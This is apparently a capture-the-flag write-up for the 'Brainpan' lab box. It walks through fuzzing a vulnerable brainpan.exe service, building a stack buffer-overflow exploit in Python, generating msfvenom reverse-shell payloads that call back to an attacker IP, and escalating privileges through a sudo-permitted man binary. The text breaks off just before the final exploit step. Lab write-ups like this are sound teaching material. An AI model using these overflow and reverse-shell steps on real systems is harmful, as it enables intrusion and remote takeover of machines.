
Running a threader3000 scan:
python threader3000.py
10.10.142.220
running suggested scan:

So our program runs at 9999 port, lets checkout the http server running at port 10000.
Running a dirbuster directory scan on the webserver:
gobuster dir --wordlist=/usr/share/dict/directory-list-2.3-medium.txt --url=http://10.10.142.220:10000/
and we have :) brainpan.exe. switching to windows VM and opening it in immunity debugger. :) Lets try interacting with it using netcat.
finding an offset: :) lets use pattern_create.rb from metasploit tools.
/opt/metasploit-git/tools/exploit/pattern_create.rb -l length
So starting the length from 100, Trying by multiplying length by 2. we Finally crash at 800.
lets find the offset by using mona.
Lets setup mona configuration first:
!mona config -set workingfolder c:\mona\%p
finding the offset :)
!mona findmsp -distance 800

We can see that the offset is 524. :)
writing a python script to send payloads :)
import socket
import struct
TCP_IP = '192.168.122.138'
TCP_PORT = 9999
BUFFER_SIZE = 1024
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((TCP_IP, TCP_PORT ))
payload = ""
overflow = "A"*524
retn = ""
padding = ""
msg = overflow + retn + padding + payload
s.recv(BUFFER_SIZE);
s.send(bytes(msg, "latin-1"))
print(s.recv(BUFFER_SIZE));
s.close()
print( "done")
:) Now we need to find the bad chars.
generating bytearray using mona:
!mona bytearray -b "\x00"
generating input byte array using python script:
for x in range(1, 256):
print("\\x" + "{:02x}".format(x), end='')
print()
:) using it as the payload, BBBB as the return value and comparing using mona:
!mona compare -f "c:\mona\brainpan\bytearray.bin" -a MSP

Unmodified, So we are good to go. :)
Lets find a vulnerable JMP ESP return instruction using mona:
!mona jmp -r esp -cpb "\x00"

There’s only a single instruction. :) Lets use its address as the retn value:
Since we have to use little endian format, the retn value will be: \xf3\x12\x17\x31
Now Lets create a reverse shell payload, :) directly for meterpreter this time:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.17.47.158 LPORT=4444 -a x86 -b '\x00' -f c
Meterpreter, Launch Console & Load Handler:
msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 10.17.47.158; set LPORT 4444; run"
Lets use a NOP padding of 16 bytes:
trying the payload on local VM machine:

success: :)
Lets try it on the THM machine.

success :P
OS info:
meterpreter > sysinfo
Computer : brainpan
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : brainpan
Logged On Users : 1
Meterpreter : x86/windows
using meterpreter’s getsystem, We directly gain root privileges.
Trying manual privilege escalation by using a shell and restarting the server:( I was not able to launch a shell in meterpreter due to the thread impersonation hellllll)
generating new payload:
msfvenom -p windows/shell_reverse_tcp LHOST=MY_MACHINE_IP LPORT=4444 EXITFUNC=thread -b "\x00" -f c
setting up netcat listener
nc -lvnp 4444

WEIRD linux directories :o, damn. a lot of the things don’t work. :) at least we have python, which we can’t use and a lot of stuff like whoami doesn’t work either. ;-;
F, Hmm, It’s actually a linux machine running the program using wine. :_; Got to know that, We can try a linux payload directly. + i couldn’t find a way to get out of the cmd shell using wineconsole. :O
so a new msfvenom :_; payload:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.17.47.158 LPORT=4444 -b '\x00' EXITFUNC=thread -f c

better shell:
python -c 'import pty; pty.spawn("/bin/bash")'
Hmm, lets start enumeration :)
sudo -l
We see an interesting application anansi_util.


launching the application with sudo :

so it seems to run shell commands inside. The first one runs ifconfig, while I get an error on the 2nd one about my terminal being unknown while the third gives man pages.

After checking out these applications in GTFObins, we can see that there is a sudo exploit available for man. :) lets exploit.